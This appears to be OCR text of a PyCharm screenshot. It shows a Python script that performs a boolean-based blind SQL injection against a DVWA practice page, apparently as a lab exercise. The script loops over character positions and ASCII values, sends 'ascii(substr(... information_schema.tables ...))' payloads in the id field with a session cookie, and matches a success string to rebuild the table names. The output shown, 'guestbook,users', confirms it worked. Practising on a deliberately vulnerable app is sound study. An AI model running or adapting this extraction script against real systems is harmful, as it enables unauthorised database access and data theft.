 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbin1.py
3 sqlbin1.py sqlbin1
1: Project
sqlbin1.py
18 4
3 a=""
4 r =r'User ID exists in the database.'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"medium"}
6
7 for i in range(50):
8 for j in range(31,129):
9 data = {
10 "id": "1 and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),"+str(i)+",1))="+str(j),
11 "Submit":"Submit"
12 }
13 url = "http://xuxinyu.com/dvwa/vulnerabilities/sqli_blind/"
14 html=requests.post(url,cookies=cookie,data=data)
15 #print(html.text)
16 z =re.findall(r,html.text,re.S)
17 if(z):
18 a+=chr(j)
19 break
20 print(a)
21
for i in range(50) › for j in range(31,129)
Run: sqlbin1
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbin1.py
guestbook,users
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console 1 Event Log
PyCharm 2020.2.5 available // Update... (today 15:48) 8:28 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
PC
T
19:00
2023/2/9